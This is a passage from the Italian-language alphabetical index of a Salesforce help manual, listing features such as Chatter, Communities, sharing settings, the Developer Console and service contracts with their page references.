Chatter (continua) post via email [2988](#page-2993-1) preferenze per i post e i commenti [2911](#page-2916-0) preferiti [2923](#page-2928-0), [2928](#page-2933-0) pubblicazione da un flusso [4472](#page-4477-0) pubblicazione di post da un processo [4285–4287](#page-4290-0) rapporti tramite email [2915](#page-2920-1) record [2968](#page-2973-0) record consigliati [2925](#page-2930-0), [2969](#page-2974-0) ricerca [187–188,](#page-192-1) [2925](#page-2930-1) ricerca di file [2941](#page-2946-0) ricerca nei feed [2925–2926](#page-2930-2) rimozione di argomenti [2954](#page-2959-1) rimozione di clienti [3099](#page-3104-0) rimuovere record [2993](#page-2998-1) ringraziare persone [2962](#page-2967-0) risposte di email [2912](#page-2917-0) Salesforce Files Connect [3325–3330](#page-3330-0), [3333,](#page-3338-0) [3335,](#page-3340-0) [3339–3340,](#page-3344-0) [3342,](#page-3347-0) [3345](#page-3350-0) Salesforce Files Sync [3320–3322](#page-3325-0) scheda [2901](#page-2906-0) seguire argomenti [2951](#page-2956-1) seguire automaticamente [2910](#page-2915-0) seguire automaticamente record [2967](#page-2972-0) seguire i file [2942](#page-2947-0) seguire record [186](#page-191-0) seguire utenti [185](#page-190-1) separazione chat [2997](#page-3002-1) silenziare i post [2935](#page-2940-0) singoli aggiornamenti [2958](#page-2963-0) sondaggi [2948–2949](#page-2953-0) stato chat [2995](#page-3000-0) tipi di licenza [434](#page-439-0), [3353](#page-3358-0) tracciamento feed [3303](#page-3308-0) utilizzo dell'elenco chat [2994](#page-2999-0) visualizzazione di file [2942–2943](#page-2947-0) Chatter Desktop configurazione [2904](#page-2909-0) configurazione versione gestita [3350](#page-3355-0) connessione [2903](#page-2908-0) controllo accesso [3348](#page-3353-0) disabilitazione in remoto [2907](#page-2912-0) distribuzione file di configurazione [3350](#page-3355-0) informazioni sui rilasci [2907](#page-2912-1) installazione [2902](#page-2907-1) installazione versione gestita [3349](#page-3354-0) panoramica [2902](#page-2907-0) suggerimenti per la risoluzione di problemi [2906](#page-2911-0) utilizzo [2904](#page-2909-1)

Chatter Mobile per BlackBerry abilitazione mobile [1024](#page-1029-0) configurazione mobile [1024](#page-1029-0) Chatter Plus Domande frequenti [210](#page-215-1) limiti [5506](#page-5511-0) Checkout aggiunta di licenze [397](#page-402-0) concessione dell'accesso agli utenti [400](#page-405-0) conversione di una versione di prova [274](#page-279-0) eliminazione di licenze [398](#page-403-0) Chiamate Errore: Impossibile analizzare la risposta alla chiamata [5072](#page-5077-0) Chiamate SoftPhone clic per comporre numero [2233](#page-2238-1) conferenze [2225](#page-2230-0) effettuazione [2231](#page-2236-0) rapporti [3611](#page-3616-0) registrazione [2223](#page-2228-0) risposta [2222](#page-2227-0) trasferimento [2225](#page-2230-1) wrap-up [2226](#page-2231-0) chiave entità OData [4918](#page-4923-0) Chiavi di corrispondenza regole di corrispondenza personalizzate [745](#page-750-0) regole di corrispondenza standard [746](#page-751-0) Chiavi master di crittografia [903,](#page-908-0) [910](#page-915-0) chiavi nulle [3424](#page-3429-0) chiavi vuote [3424](#page-3429-0) Chiusura casi [2207](#page-2212-1) più casi [2180](#page-2185-0) Ciclo riepiloghi delle prestazioni aggiunta di persone [2166](#page-2171-0) azioni [2169](#page-2174-0) creazione [2164](#page-2169-0) distribuzione [2168](#page-2173-0) eliminazione di persone [2167](#page-2172-0) Classi registri debug [5301](#page-5306-0) Classi Apex [802](#page-807-0) Clic per comporre numero [2233](#page-2238-1) Client desktop impostazione dell'accesso degli utenti [495,](#page-500-0) [2112](#page-2117-0) ricerca di aggiornamenti [14](#page-19-0) Clienti clienti Wealth management [1137](#page-1142-0) Vedere anche Clienti desktop [1137](#page-1142-0) clonazione [3537](#page-3542-0)

Clonazione cruscotti digitali [3802](#page-3807-0) modelli di email [1614](#page-1619-0) opportunità [1418](#page-1423-0) clonazione delle macro [3844](#page-3849-0) Clonazione di una serie di modifiche [5349](#page-5354-0) clonazione visualizzazione [3537](#page-3542-0) Cloud [2](#page-7-0) Cloud computing [2](#page-7-0) Cloud Flow Designer panoramica [4436](#page-4441-0) requisiti di sistema [4437](#page-4442-0) cloud scheduler [1350](#page-1355-0) Cloud Scheduler abilitazione nel Portale partner [1833](#page-1838-0) aggiunta ed eliminazione di invitati [1356](#page-1361-0) annullamento di un incontro richiesto [1358](#page-1363-0) conferma di un incontro richiesto [1357](#page-1362-0) demo [1351](#page-1356-0) impostazione [1923](#page-1928-0) panoramica [1351](#page-1356-0) richiesta di incontro [1353](#page-1358-0) riprogrammazione di un incontro [1357](#page-1362-1) suggerimenti per proporre orari di incontro [1354](#page-1359-0) Codice protezione [5106](#page-5111-0) Codifica email impostazioni, modifica [29](#page-34-0) Collaborazione [2900](#page-2905-1) Colonna titolare record creazione di file di importazione [624](#page-629-0) colonne data [3408](#page-3413-0) come evitare la selezione di file da Salesforce [3320](#page-3325-1) Come invitare le persone a entrare in Chatter [2964](#page-2969-0) Come invitare le persone a un evento [1348](#page-1353-0) come orientarsi [3522](#page-3527-1) Commenti casi [2182](#page-2187-0) Commenti alle idee trigger [2540](#page-2545-1) Commenti caso Salesforce a Salesforce [1550](#page-1555-0) Commento offerta [1440](#page-1445-0) richiesta [1441](#page-1446-0) visibilità [1442](#page-1447-0) Work.com [1437](#page-1442-0) competenze utente Live Agent [2597](#page-2602-0)

Competenze aggiunta [1460](#page-1465-0) conferma [1461](#page-1466-0) limiti [2176](#page-2181-0) personalizzazione [2175](#page-2180-0) rimozione [1461](#page-1466-1) Competenze Chatter [1459](#page-1464-0) Compilazione di una variabile con valori variabile raccolta [4448](#page-4453-0) completamento automatico [124](#page-129-0) componente allegato [2683](#page-2688-0) Componenti console cronologia [2371,](#page-2376-0) [3867](#page-3872-0) preferiti [2371](#page-2376-0), [3867](#page-3872-0) schede più recenti [2371,](#page-2376-0) [3867](#page-3872-0) Componenti console personalizzati aggiunta ai layout di pagina [3855](#page-3860-0), [3858](#page-3863-0) aggiunta alle applicazioni [3859](#page-3864-0) aggiunta intestazioni laterali [3855](#page-3860-0), [3858](#page-3863-0) App dell'area di disegno [3855](#page-3860-0) assegnazione alle console [3860](#page-3865-0) elenco correlato [3855](#page-3860-0) grafici dei rapporti [3855](#page-3860-0) Knowledge One [3855](#page-3860-0) Pagina Visualforce [3855](#page-3860-0) panoramica [3852](#page-3857-0) panoramica sulla creazione [3853](#page-3858-0) più componenti [3855](#page-3860-0) ricerca [3855](#page-3860-0) suggerimenti per l'implementazione [3854](#page-3859-0) Componenti dei cruscotti digitali seguire [2970](#page-2975-0) componenti della pagina iniziale componenti personalizzati area visualforce [3928](#page-3933-0) considerazioni [3929](#page-3934-0) creazione componenti personalizzati [3927](#page-3932-0) Componenti di ricerca [3852](#page-3857-0) Componenti dipendenti [5348](#page-5353-0) componenti Lightning Lightning Experience [5097](#page-5102-0) Salesforce1 [5095](#page-5100-0) Componenti metadati nelle serie di modifiche [5340](#page-5345-0) Componenti nelle distribuzioni [5351](#page-5356-0) Componenti personalizzati, Visualforce creazione [5084](#page-5089-0) gestione [5086](#page-5091-0) panoramica [5083](#page-5088-0) visualizzazione [5085](#page-5090-0)

Componenti Visualforce aggiunta alla Salesforce Console [3852,](#page-3857-0) [3859–3860](#page-3864-0) comunità dall'intestazione laterale [3269](#page-3274-0) pianificazione [3107](#page-3112-0) ricerca [3269](#page-3274-0) ricerca globale [3269](#page-3274-0) ricerca nei feed [3269](#page-3274-0) Comunità abilitazione [3108](#page-3113-0) abilitazione dei lead per gli utenti partner [3181](#page-3186-0) abilitazione di casi per utenti esterni [3160](#page-3165-0) abilitazione reputazione [3245](#page-3250-0) abilitazione visualizzazione nickname [3136](#page-3141-0) accesso [3150–3151](#page-3155-0) accesso pubblico [3137](#page-3142-0) accesso super utente [3111](#page-3116-0), [3120](#page-3125-0) accesso super utente per utenti clienti [3120](#page-3125-1) account personali [3158](#page-3163-0) aggiunta di pagine Site.com alle schede [4609](#page-4614-0) aggiunta di una casella di ricerca globale [3148](#page-3153-0) aggiunta di widget al sito Site.com della propria comunità [4610](#page-4615-0) anteprima [3140](#page-3145-0) applicazione dell'immagine aziendale alle pagine Site.com [4595–4600](#page-4600-0) Approfondimenti [3254](#page-3259-0), [3257](#page-3262-0) Approfondimenti, abilitazione [3256](#page-3261-0) Approfondimenti, creazione [3257](#page-3262-0) Approfondimenti, visualizzazione [3258](#page-3263-0) approvazioni per utenti esterni [3182](#page-3187-0) argomenti [3237](#page-3242-0), [3240–3243](#page-3245-0) assegnazione a risposte [2532](#page-2537-0) attivazione [3141](#page-3146-0) autenticazione [3183,](#page-3188-1) [3186–3187](#page-3191-0) auto registrazione [3150–3151](#page-3155-0), [3157–3158](#page-3162-0) Autorizzazioni Site.com [4601](#page-4606-0) caching delle pagine con Site.com [4611](#page-4616-0) calcolo reputazione [3249](#page-3254-0) campi di unione [1617](#page-1622-0), [3133](#page-3138-0) chi può vedere cosa [3271](#page-3276-0) condivisione dei dati dei record [3208](#page-3213-0) condivisione dei dettagli dei record [3211](#page-3216-0) Condivisione dei record degli utenti del portale a volume elevato [3116](#page-3121-0) condivisione di informazioni di contatto personali [3265](#page-3270-0) condivisione di un URL di anteprima [3140](#page-3145-0) consigli [3243](#page-3248-1) creazione [3121](#page-3126-0)

Comunità (continua) creazione di cruscotti digitali per responsabili comunità [3252](#page-3257-0) creazione di visualizzazioni elenco di record [3209](#page-3214-0) creazione utenti [3117](#page-3122-0) criteri di moderazione [3230](#page-3235-0) cruscotti digitali per responsabili comunità [3251](#page-3256-0) descrizione [3143](#page-3148-0) determinare l'URL delle pagine Site.com [4608](#page-4613-0) disattivazione [3144](#page-3149-0) disconnessione [3150,](#page-3155-0) [3155–3156,](#page-3160-0) [3193–3194](#page-3198-0) email [3131](#page-3136-0) esecuzione moderazione [3232](#page-3237-0) Feed gruppo Chatter [4610](#page-4615-0) Force.com Sites [4569](#page-4574-0) Generatore di comunità [3190](#page-3195-0) generazione di rapporti [3008](#page-3013-0), [3264](#page-3269-0) gestione [3221](#page-3226-0), [3227](#page-3232-0), [3253](#page-3258-0) Gestione comunità, cruscotto digitale pagina iniziale [3252](#page-3257-0) gestione degli elementi segnalati [3233](#page-3238-0) gestione degli utenti a volume elevato [3115](#page-3120-0) gestione dei messaggi [3235](#page-3240-0) gestione file [3234](#page-3239-0) gruppi di condivisione [3116](#page-3121-0) Idee [2534](#page-2539-0) immagine aziendale [3130,](#page-3135-0) [3151](#page-3156-0) impostazione delle notifiche per email [3270](#page-3275-0) impostazione di Domande Chatter [3169](#page-3174-0) impostazione di Idee [3180](#page-3185-0) impostazione di Risposte Chatter [3170](#page-3175-0) impostazioni [3143](#page-3148-0) informazioni su [3107](#page-3112-1) informazioni sugli utenti di comunità a volume elevato [3114](#page-3119-0) intestazione globale [3139](#page-3144-0), [3268](#page-3273-0) limite numero di comunità in un'organizzazione [5511](#page-5516-0) limiti [5485](#page-5490-0), [5512](#page-5517-0) limiti di messaggi email [5512](#page-5517-1) limiti di messaggi email di gruppo [5512](#page-5517-1) Limiti di moderazione [5513](#page-5518-0) Limiti per utenti esterni [5512](#page-5517-2) limiti siti [5511](#page-5516-1) livelli di reputazione [3247](#page-3252-0) massimo ruoli portale [5512](#page-5517-3) membri [3124](#page-3129-0) messaggio privato [3135](#page-3140-0) modello, considerazioni [3146](#page-3151-0), [3217](#page-3222-0) modello, modifica [3145](#page-3150-0) moderatore [3224–3225](#page-3229-0) moderazione [3228–3229](#page-3233-0), [3233–3235](#page-3238-0) navigazione [3268](#page-3273-0)

Comunità (continua) news feed di Chatter [4610](#page-4615-0) nome [3143](#page-3148-0) notifiche per email [3270](#page-3275-0) opzioni dei rapporti per utenti esterni [3112](#page-3117-0) ottimizzazione motore di ricerca [3149](#page-3154-0) pagine di errore [3138](#page-3143-0) pagine personalizzate [3150](#page-3155-0) password utenti esterni [3146](#page-3151-1) personalizzazione [3123](#page-3128-0) personalizzazione con Force.com Sites [3192](#page-3197-0) personalizzazione con Site.com[3191](#page-3196-0), [4589,](#page-4594-0) [4591,](#page-4596-0) [4610–4611](#page-4615-0) persone esperte [3135](#page-3140-0) preferenze [3135](#page-3140-0) protezione [3183](#page-3188-0), [3186–3187](#page-3191-0) punti reputazione [3248](#page-3253-0) rapporti per utenti esterni [3262](#page-3267-0) rapporti, creazione [3262](#page-3267-0) regole di moderazione [3231](#page-3236-0) reputazione [3244](#page-3249-0) ruoli predefiniti [3110](#page-3115-0) Salesforce Knowledge [3179](#page-3184-0) scheda Chatter [3129](#page-3134-0) schede [3127](#page-3132-0) SEO [3149](#page-3154-0) Site.com [4569](#page-4574-0) stati [3142](#page-3147-0) suggerimenti per l'uso di Site.com [3191,](#page-3196-0) [4589](#page-4594-0) tipi di moderatori [3224](#page-3229-1) tracciamento attività [3264](#page-3269-0) trigger di moderazione [3236](#page-3241-0) URL [3143](#page-3148-0) Utenti esterni [3146](#page-3151-1) ripristino password comunità [3146](#page-3151-1) visualizzazione delle informazioni sull'utente corrente nelle pagine Site.com [4606–4607](#page-4611-0) Concorrenti aggiunta e modifica [1436](#page-1441-0) panoramica [1435](#page-1440-0) condivisione asset [1108](#page-1113-1) Condivisione abilitazione della condivisione delle previsioni [2015](#page-2020-0) account [1081](#page-1086-1) calendari pubblici e risorse [1927](#page-1932-0) calendario [1339–1341](#page-1344-0) campagne [1284](#page-1289-0) cartelle [394,](#page-399-0) [3734–3740](#page-3739-0)

Condivisione (continua) Cartelle [3733](#page-3738-0) casi [2194](#page-2199-0) comportamento di condivisione incorporato [602](#page-607-0) concedere accesso ai dati mediante le gerarchie [538](#page-543-0) considerazioni sulle condivisioni utente [578](#page-583-0) considerazioni sulle regole [576](#page-581-0) contratti di servizio [2301](#page-2306-0) cruscotti digitali [394](#page-399-0), [3734–3740](#page-3739-0) Cruscotti digitali [3733](#page-3738-0) di un link a un post di Chatter [2958](#page-2963-1) gestita Apex [527](#page-532-0) gruppi di responsabili [548](#page-553-0) impostazioni [527](#page-532-0), [529–530](#page-534-0) impostazioni di condivisione dell'organizzazione [527,](#page-532-0) [531](#page-536-0) impostazioni predefinite organizzazione [529–530](#page-534-0), [535](#page-540-0) impostazioni predefinite separate dell'organizzazione [535](#page-540-1) lead [1316](#page-1321-0) limiti a livello di organizzazione [5501](#page-5506-0) listini prezzi [1389](#page-1394-0) Motivi di condivisione Apex [5101](#page-5106-1) oggetti [602](#page-607-0) oggetti personalizzati [3989](#page-3994-0) opportunità [1418](#page-1423-1) ordini [1494](#page-1499-0) post di Chatter [2956–2957](#page-2961-1) post di Chatter con un gruppo [2957](#page-2962-0) precedenze [527](#page-532-0), [593](#page-598-0) previsioni [1541](#page-1546-0), [2021](#page-2026-0) rapporti [394,](#page-399-0) [3734–3740](#page-3739-0) Rapporti [3733](#page-3738-0) record degli utenti del portale a volume elevato [2478](#page-2483-0) record degli utenti di comunità a volume elevato [3116](#page-3121-0) referenti [1127](#page-1132-0) regole, vedere Regole di condivisione [550](#page-555-0) ricalcolo [602](#page-607-0) ricalcolo condivisione Apex [5102](#page-5107-0) rispetto alla visibilità del gruppo di categorie [2807](#page-2812-0) utenti [582](#page-587-0) condivisione cruscotto digitale [3538](#page-3543-0), [3559](#page-3564-0) condivisione di file [3040](#page-3045-0) Condivisione implicita [602](#page-607-0) condivisione lente [3538](#page-3543-0), [3559](#page-3564-0) Condivisione manuale insiemi di condivisione, differenze [589](#page-594-0) modifica o eliminazione dell'accesso [67](#page-72-0) Condivisione, manuale Vedere Condivisione manuale [473](#page-478-0)

Condivisioni utente compatibilità con i tipi di rapporto [587](#page-592-0) Condizione di flusso operatori [4511](#page-4516-0) Condizioni flusso [4443](#page-4448-0) Condizioni di attesa flusso [4485](#page-4490-0) Conferma di incontri [1357](#page-1362-0) configuratore [3570](#page-3575-0) configurazione [2598](#page-2603-0), [3414](#page-3419-0) Configurazione azioni di flusso di lavoro [4313](#page-4318-0) regole di flusso di lavoro [4311](#page-4316-0) configurazione della presenza creazione [2638](#page-2643-0) Configurazione della presenza impostazioni [2639](#page-2644-0) configurazione di instradamento impostazioni [2635](#page-2640-0) Configurazione remota del sito [930](#page-935-1) Configurazione Salesforce Console componenti multi-monitor [3824](#page-3829-0) elenchi bloccati [3820](#page-3825-0) elenco delle funzioni configurabili [3819](#page-3824-0) inserire i domini nella whitelist [3825](#page-3830-0) intestazione laterale Knowledge [3851](#page-3856-0) notifiche push [3826](#page-3831-0) registri di interazione [3828](#page-3833-0), [3830](#page-3835-0) riquadro evidenziazioni [3814–3816](#page-3819-0) salvataggio delle sessioni utente [3821](#page-3826-0) scelte rapide da tastiera [2372,](#page-2377-0) [3823](#page-3828-0), [3868](#page-3873-0) configurazioni di Live Agent impostazioni [2598](#page-2603-1) Configurazioni di portafoglio attivazione [1685](#page-1690-0) disattivazione [1685](#page-1690-0) gestione [1685](#page-1690-0) serie di dati di esempio [2114](#page-2119-0) Configurazioni portafoglio definizione serie di dati [1687](#page-1692-0) conformità 508 [40](#page-45-0), [43](#page-48-0) congela condivisione [3040](#page-3045-0) Congelamento di un utente [417](#page-422-0) Connect Offline aggiornamento [1684](#page-1689-0) aggiunta e rimozione manuale di account [1690](#page-1695-0) assegnazione di utenti e profili a configurazioni portafoglio [1686](#page-1691-0)

Connect Offline (continua) attivazione di configurazioni portafoglio [1685](#page-1690-0) contenuto del portafoglio predefinito [1691](#page-1696-0) creazione di configurazioni portafoglio [1686](#page-1691-0) definizione serie di dati [1687](#page-1692-0) disattivazione di configurazioni portafoglio [1685](#page-1690-0) distribuzione [2113](#page-2118-0) esecuzione [1684](#page-1689-0) gestione di configurazioni portafoglio [1685](#page-1690-0) installazione [2113](#page-2118-0) licenze [2113](#page-2118-0) modifica della selezione account portafogli [1692](#page-1697-0) panoramica [1683](#page-1688-0) requisiti di sistema [2113](#page-2118-0) ricerca di aggiornamenti [14](#page-19-0) risoluzione dei problemi [1697](#page-1702-0) scheda Pagina iniziale [1695](#page-1700-0) schede [1695](#page-1700-0) serie di dati di esempio [2114](#page-2119-0) sincronizzazione [1684](#page-1689-0) sincronizzazione del portafoglio [1693](#page-1698-0) svuotamento del portafoglio [1693](#page-1698-0) utilizzo di [1695](#page-1700-0) Connect per Office installazione [3725](#page-3730-0) Integrazione con Excel [3725](#page-3730-1) modelli di stampa unione [1601](#page-1606-0) requisiti di sistema [1602](#page-1607-0) ricerca di aggiornamenti [14](#page-19-0) Connect per Outlook confronto con Salesforce per Outlook [1630](#page-1635-0) migrazione [2076](#page-2081-0) panoramica [1681](#page-1686-0), [2111](#page-2116-0) ritirato [1681,](#page-1686-0) [2111](#page-2116-0) Connessione di replica [4957](#page-4962-0) Connessioni accettazione automatica di record [1557](#page-1562-0) accettazione di record [1555](#page-1560-0) assegnazione di record [1561](#page-1566-0) eliminazione [1547](#page-1552-0) gestione [1547](#page-1552-0) informazioni su [1546](#page-1551-0) inoltro di record correlati [1564](#page-1569-0) modelli di connessione [1548–1549](#page-1553-0) modifica [1547](#page-1552-0) Connettori flusso aggiunta [4441](#page-4446-0) modifica [4441](#page-4446-0) rimozione [4441](#page-4446-0)

Connettori, Lightning Connect [4888](#page-4893-0) Consegne contenuto campi [3376](#page-3381-0) creazione [3102,](#page-3107-0) [3106](#page-3111-0) descrizione [3373](#page-3378-0) eliminazione [3105](#page-3110-0) modifica [3105](#page-3110-0) pagina dei suggerimenti [210](#page-215-2) visualizzazione [3105](#page-3110-0) Considerazioni Impostazione [1771](#page-1776-0) Regole di pulitura [1771](#page-1776-0) considerazioni per serie di dati [3488](#page-3493-0) considerazioni sui predicati [3488](#page-3493-0) Consigli [2925](#page-2930-0) console azioni [3857](#page-3862-0) Console Vedere Salesforce Console [2406](#page-2411-0) Console agente assegnazione dei layout [2665](#page-2670-0) concetti [2407](#page-2412-0) creazione di layout [2661](#page-2666-0) definizione dei layout di mini pagina [2664](#page-2669-0) eliminazione dei layout [2662](#page-2667-0) gestione dei layout [2662](#page-2667-1) impostazione [2660](#page-2665-0) informazioni su [2406](#page-2411-0) navigazione [2408](#page-2413-0) personalizzazione dei layout [2661](#page-2666-1) selezione degli oggetti correlati [2663](#page-2668-0) visualizzazione [2409,](#page-2414-0) [2411](#page-2416-0) visualizzazione elenco [2409](#page-2414-1) Console Live Agent limiti [2630](#page-2635-0) Console Salesforce per Service widget articoli [2833–2834](#page-2838-0) Console sviluppatore accesso [5008](#page-5013-1) apertura [5008](#page-5013-1) checkpoint [5265](#page-5270-1), [5267–5268](#page-5272-0) codice sorgente [5022](#page-5027-0) Console sviluppatore [5268](#page-5273-0) Visualizzazione Heap Dump Inspector [5268](#page-5273-0) database [5025](#page-5030-0) Debug [5017](#page-5022-0) descrizione [5011,](#page-5016-0) [5277](#page-5282-0) editor di codice [5022](#page-5027-0)

Console sviluppatore (continua) esecuzione del debug [5265,](#page-5270-1) [5267–5268](#page-5272-1) File [5015](#page-5020-0) Griglia Query Results (Risultati della query) [5017–5020](#page-5022-1) heap dump [5265,](#page-5270-1) [5267–5268](#page-5272-1) Scheda Heap [5268](#page-5273-0) Scheda Symbols [5268](#page-5273-0) informazioni su [5011,](#page-5016-0) [5277](#page-5282-0) interfaccia utente [5013](#page-5018-0) layout [5009](#page-5014-0) memoria [5268](#page-5273-0) menu [5015–5017](#page-5020-0) Modifica [5016](#page-5021-0) navigazione [5009,](#page-5014-0) [5015–5017](#page-5020-1) oggetto [5025](#page-5030-0) organizzazione [5009](#page-5014-0) prospettive [5280](#page-5285-0) Query Editor [5017–5020](#page-5022-1) registri [5270](#page-5275-0) registri debug [5270](#page-5275-0) registri sviluppatore [5270](#page-5275-0) schede [5013](#page-5018-0) schema [5025](#page-5030-0) serie di test [5310](#page-5315-0) sezioni [5009](#page-5014-0) simboli [5268](#page-5273-0) Stato visualizzazione [5283](#page-5288-0) Strumenti [5017–5020](#page-5022-1), [5283](#page-5288-0) tabella [5025](#page-5030-0) test Apex [5310](#page-5315-0) variabili [5268](#page-5273-0) verifica della copertura di codice [5309](#page-5314-0) Visualizzazione Heap Dump Inspector [5268](#page-5273-0) visualizzazione Log Inspector (Controllo registri) [5280](#page-5285-0) visualizzazioni [5013](#page-5018-0) Consumatori vedere Account personali [1051](#page-1056-0) Contact Manager panoramica [4](#page-9-0) Contenuto abbonamento [3085](#page-3090-0) aggiunta di utenti alle librerie [3360](#page-3365-0) amministrazione [3355](#page-3360-0) anteprima [3082](#page-3087-0), [3324](#page-3329-0) apporto di contributi [3069](#page-3074-0) archiviazione [3075](#page-3080-0) autorizzazioni libreria [3361](#page-3366-0) campi [3359](#page-3364-0)

Contenuto (continua) caricamento [3067](#page-3072-0), [3069,](#page-3074-0) [3072](#page-3077-0) come trovare [3080](#page-3085-0) contribuzione di file [3067](#page-3072-0) contribuzione di link Web [3072](#page-3077-0) creazione autorizzazioni libreria [3362](#page-3367-0) creazione librerie [3360](#page-3365-0) download [3082](#page-3087-0) elenco correlato [3079](#page-3084-0) eliminazione [3075](#page-3080-0) eliminazione autorizzazioni libreria [3366](#page-3371-0) gestione librerie [3089](#page-3094-0) impostazione [3355](#page-3360-0) impostazione per Salesforce Classic mobile [1006](#page-1011-0), [3378](#page-3383-0) impostazioni [3370](#page-3375-0) informazioni su [3065](#page-3070-0) limitazione dei tipi di record [3369](#page-3374-0) limiti dimensioni file [3069](#page-3074-1) modifica autorizzazioni libreria [3364](#page-3369-0) modifica di una libreria [3087](#page-3092-0) personalizzazione [3358](#page-3363-0) personalizzazione dei campi [3359](#page-3364-0) pubblicazione [3067](#page-3072-0), [3069](#page-3074-0), [3072](#page-3077-0) regole di creazione tag [3367](#page-3372-0) rendering [3324](#page-3329-0) revisione [3073](#page-3078-0) ricerca [3080](#page-3085-0) rimozione [3075](#page-3080-0) ripristino [3075](#page-3080-0) ruoli libreria [3361](#page-3366-0) utilizzo dell'elenco correlato Contenuto [3085](#page-3090-1) versioni [3073](#page-3078-0) **Contratti** attivazione [1481](#page-1486-0) creazione [1480](#page-1485-0) disabilitazione del calcolo automatico [1983](#page-1988-0) impostazione degli avvisi di scadenza [1983](#page-1988-0) pagina iniziale [1477](#page-1482-0) panoramica [1477](#page-1482-1) ridenominazione [3907](#page-3912-0) tracciamento cronologia [1983](#page-1988-0) visualizzazione dalla scheda Contratti [1478](#page-1483-0) visualizzazione e modifica [1479](#page-1484-0) Contratti di servizio abilitazione nel Portale Clienti [2456](#page-2461-0) abilitazione nel Portale partner [1828](#page-1833-0) campi [2304](#page-2309-0) clonazione [2297](#page-2302-0) condivisione [2301](#page-2306-0)

Contratti di servizio (continua) creazione [2297](#page-2302-0) cronologia [2304](#page-2309-1) elenco correlato [2302](#page-2307-0) eliminazione [2300](#page-2305-0) impostazione [2723](#page-2728-0) modifica [2295](#page-2300-0) pagina iniziale [2303](#page-2308-0) ricerca [2297](#page-2302-1) trasferimento globale [716](#page-721-0) visualizzazione [2295](#page-2300-0) visualizzazione dalla scheda Contratti di servizio [2296](#page-2301-0) Contratto campi di ricerca [139](#page-144-0) Contratto di servizio campi di ricerca [162](#page-167-0) Controllo campi [947](#page-952-0), [949–950](#page-954-0) controllo accesso in applicazione connessa [5185–5186](#page-5190-0), [5188](#page-5193-0) controllo ortografico [90](#page-95-0) Controllo ortografico abilitazione [376](#page-381-0) controllo versioni Site.com [4620](#page-4625-0) controllo versioni diritti abilitazione [2721](#page-2726-0) controllo versioni, Site.com [4619](#page-4624-0) Conversione lead [1311–1312](#page-1316-0) mappatura campi dei lead [1314](#page-1319-0) Conversione guidata accesso utente portale informazioni su [2437](#page-2442-0) utilizzo [2438](#page-2443-0) Cookie [787](#page-792-0) Coordinate geografiche Indicazioni generali [1777](#page-1782-0) Regole di pulitura [1777](#page-1782-0) Copia organizzazione [5314](#page-5319-0) Copia di un'applicazione Salesforce Console [3817](#page-3822-0) Coppie di chiavi creazione [904](#page-909-0) corrispondenza Data.com [1218](#page-1223-0), [1220](#page-1225-0) corrispondenza diversa [1220](#page-1225-0) corrispondenza errata [1225](#page-1230-0) Corrispondenza errata? [1220](#page-1225-0) CORS [5148](#page-5153-0) Costante [4490](#page-4495-0)

Costanti globali [4493](#page-4498-0) Crea modello di territorio [1860](#page-1865-0) tipo di territorio [1860](#page-1865-1) Crea caso abilitazione per Salesforce per Outlook [2086](#page-2091-0) impostazione per Salesforce per Outlook [2088](#page-2093-1) creazione [799](#page-804-0), [801,](#page-806-0) [3411](#page-3416-1), [3473](#page-3478-0) Creazione account [1060](#page-1065-0) applicazioni [4988](#page-4993-0) avvisi tramite email [4314](#page-4319-0) campi elenco di selezione [4043,](#page-4048-0) [4045](#page-4050-0) campi personalizzati [4040](#page-4045-0), [4043,](#page-4048-0) [4045](#page-4050-0) casi in Salesforce per Outlook, impostazione per [2088](#page-2093-1) componenti della pagina iniziale [3927](#page-3932-1) concorrenti [1436](#page-1441-0) configurazioni mobili [988](#page-993-0) configurazioni Outlook per Salesforce per Outlook [2083](#page-2088-0) contratti [1480](#page-1485-0) Elenchi di selezione globali [4045](#page-4050-0) grafici visualizzazione elenco [84](#page-89-0) gruppi [546](#page-551-0) lead, linee guida [1303](#page-1308-0) modelli di post per approvazione [4395](#page-4400-0) note [97](#page-102-0) oggetti personalizzati [3994–3995](#page-3999-0), [3999](#page-4004-0) opportunità [1415](#page-1420-0) preventivi [1464](#page-1469-0) prodotti [1373–1375](#page-1378-0) record [87](#page-92-0) record da un processo [4284](#page-4289-0) referenti [1115](#page-1120-1) regole di flusso di lavoro [4308–4309](#page-4313-0), [4311,](#page-4316-0) [4313](#page-4318-0) ruoli referente [1130–1131](#page-1135-0) schede personalizzate [3951](#page-3956-0) schede Web [3951](#page-3956-0) soluzioni [2318](#page-2323-0) visualizzazioni personalizzate [71](#page-76-0), [73](#page-78-0) visualizzazioni personalizzate Salesforce Classic mobile [1002](#page-1007-0) creazione con dati esterni [3478](#page-3483-0) creazione con flusso di dati [3412](#page-3417-1) creazione con il generatore di serie di dati [3470](#page-3475-0) creazione di app [3561–3562](#page-3566-0) creazione di gruppi [2976](#page-2981-0) creazione di misure da dimensioni [3431](#page-3436-0) creazione di registrazioni mediante l'API [5439](#page-5444-0) creazione di serie di dati [3478](#page-3483-0) Creazione di un flusso [4440](#page-4445-0)

creazione di un'applicazione connessa [5173,](#page-5178-1) [5175](#page-5180-0) Creazione di un'applicazione Salesforce Console [3817](#page-3822-0) Creazione di una gerarchia dei territori assegnazione di account [1863](#page-1868-0) assegnazione di territori [1866–1868](#page-1871-0) creazione di una serie di dati [3412](#page-3417-1), [3470](#page-3475-0) creazione macro in blocco [3837](#page-3842-0) Creazione rapida creazione di record [89](#page-94-1) personalizzazione [376](#page-381-0) Creazione tag utilizzo dei componenti dell'intestazione laterale tag [184](#page-189-1) Credenziali denominate autenticazione, per utente [4946](#page-4951-0) autorizzazioni per autenticazione [934](#page-939-0) autorizzazioni, autenticazione per utente [934](#page-939-0) creazione [932](#page-937-0) informazioni su [930](#page-935-0) criteri [798–799](#page-803-0), [801,](#page-806-0) [804](#page-809-0) Criteri relativi alle password impostazione nei profili [500–501](#page-505-0) crittografia concetti [759](#page-764-0), [765](#page-770-0) termini [759,](#page-764-0) [765](#page-770-0) Crittografia con Crittografia piattaforma [760](#page-765-0) Crittografia piattaforma considerazioni [773,](#page-778-0) [775](#page-780-0) errori [767–768](#page-772-0) Cronologia campi [947](#page-952-0), [949–950](#page-954-0) disabilitazione del tracciamento dei campi [951](#page-956-0) Salesforce Console [3822](#page-3827-0) Cronologia account [1077](#page-1082-0) Cronologia casi [2186](#page-2191-1) Cronologia dei campi [952](#page-957-0) Cronologia dei contratti di servizio [2304](#page-2309-1) Cronologia della soluzione [2325](#page-2330-0) Cronologia diritti [2293](#page-2298-0) Cronologia formazione [943](#page-948-0) Cronologia opportunità [1414](#page-1419-0) 